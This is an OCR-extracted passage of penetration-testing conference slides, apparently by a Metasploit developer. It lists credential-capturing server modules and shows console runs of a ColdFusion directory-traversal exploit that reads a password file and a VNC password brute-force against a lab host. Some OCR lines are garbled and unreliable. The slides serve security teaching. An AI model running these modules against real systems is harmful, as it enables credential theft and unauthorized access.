

<u>a bizan dia bata</u>ra

19

#### **Wireless**

#### <u>ד</u>וופ <u>ב</u>טונ <u>v</u>iew <u>search Terminal Deib</u>

#### Auxiliary

---------



#### Exploits

-------







• Makes use of the IPV6 $\rightarrow$  rachet mixin





#### Denial of service modules

#### • Ummm Denial of Service modules…for those times when you need to force a reboot





#### Server modules

• Evil services, mostly for stealing credentials

 $msf$  auxiliary(tcp) > use auxiliary/server/ use auxiliary/server/browser autopwn use auxiliary/server/capture/ftp use auxiliary/server/capture/http use auxiliary/server/capture/http ntlm use auxiliary/server/capture/imap use auxiliary/server/capture/pop3

use auxiliary/server/capture/smb use auxiliary/server/capture/smtp use auxiliary/server/capture/telnet use auxiliary/server/dhcp use auxiliary/server/dns/spoofhelper use auxiliary/server/fakedns

use auxiliary/server/file autopwn use auxiliary/server/ftp use auxiliary/server/pxexploit use auxiliary/server/socks4a use auxiliary/server/socks unc use auxiliary/server/tftp



#### Administrative access exploits

- Directory traversals
	- Vmware, coldfusion
- Authentication bruteforcing
	- SMB, HTTP, FTP
- Web application vulnerabilities



#### Administrative access exploits

#### • Directory traversal

25

```
<u>msf</u> auxiliary(adobe_xml_inject) > set FILE "C:/ColdFusion8/lib/password.properti
es"FILE => C:/ColdFusion8/lib/password.properties
msf auxiliary(adobe xml inject) > run
[-] 200 for /flex2gateway/
[*]:80 /flex2gateway/http 200
 <?xml version="1.0" encoding="utf-8"?>
<amfx ver="3"><header name="AppendToGatewayUrl"><string>;jsessionid=f030f177d2c0
de7d831c4551d3a3051e2a17</string></header><body targetURI="/onResult" responseUR
I=""><object_type="flex.messaging.messages.AcknowledgeMessage"><traits><string>t
imestamp</string><string>headers</string><string>body</string><string>correlatio
nId</string><string>messageId</string><string>timeToLive</string><string>clientI
d</string><string>destination</string></traits><double>1.289048050336E12</double
><object><traits><string>DSId</string></traits><string>BD2DF630-A008-2614-6015-B
88A3781A715</string></object><null/>>string>#Mon Jan 25 22:32:57 PST 2010
rdspassword=([)
password=E5262
encrypted=true
</string><string>BD2DF630-A02D-1A6C-3AFA-80E404005BF7</string><double>0.0</doubl
e><string>BD2DF630-A019-DC40-A137-6F30E7A2AAE4</string><null/></object></body></
amfx>
[-] 500 for /flex2gateway/httpsecure
```
### Authentication Bruteforcing

#### • Authentication Bruteforcing

26

```
msf auxiliary(vnc login) > set PASS FILE /home/user/pentest/msf3/data/wordlists/vnc passwords.txt
PASS FILE => /home/user/pentest/msf3/data/wordlists/vnc passwords.txt
msf auxiliary (vnc login) > set RHOSTS 192.168.26.135
RHOSTS => 192.168.26.135
msf auxiliary(vnc login) > set BRUTEFORCE SPEED 2
BRUTEFORCE SPEED => 2
msf auxiliary (vnc login) > run
[*] 192.168.26.135:5900 - Starting VNC login sweep
[*] 192.168.26.135:5900 - Attempting VNC login with password 'password'
[*] 192.168.26.135:5900, VNC server protocol version : 3.6
[-] 192.168.26.135:5900, Authentication failed
[*] 192.168.26.135:5900 - Attempting VNC login with password 'vncpassword'
[*] 192.168.26.135:5900, VNC server protocol version : 3.6
[-] 192.168.26.135:5900, Authentication failed
[*] 192.168.26.135:5900 - Attempting VNC login with password 'VNC'
[*] 192.168.26.135:5900, VNC server protocol version : 3.6
[-] 192.168.26.135:5900, Authentication failed
[*] 192.168.26.135:5900 - Attempting VNC login with password 'vnc'
[*] 192.168.26.135:5900, VNC server protocol version : 3.6
[-] 192.168.26.135:5900, Authentication failed
[*] 192.168.26.135:5900 - Attempting VNC login with password 'p@ssw0rd'
[*] 192.168.26.135:5900, VNC server protocol version : 3.6
L.1 102 168 26 135.5000 Authortication failed
[*] 192.168.26.135:5900 - Attempting VNC login with password 'vncpass'
[*] 192.168.26.135:5900, VNC server protocol version : 3.6
[+] 192.168.26.135:5900, VNC server password : "vncpass"
    Stanned I of I hosts (1000 compte
[*] Auxiliary module execution completed
msf auxiliary (vnc login) >
```
#### Practical Examples

- Practical Example
	- Useragent checker



#### Questions?



#### Chris Gates



@carnal0wnage



cg@metasploit.com

